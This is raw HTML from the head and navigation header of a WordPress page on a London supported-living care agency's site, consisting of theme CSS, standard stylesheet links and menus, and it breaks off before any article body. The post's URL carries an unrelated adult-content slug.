,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/2355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/12/28/real-tantric-massage-escort-tjejer-free-vintage-porn-knulle-eldre-damer/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=2355' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F28%2Freal-tantric-massage-escort-tjejer-free-vintage-porn-knulle-eldre-damer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F12%2F28%2Freal-tantric-massage-escort-tjejer-free-vintage-porn-knulle-eldre-damer%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2355 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
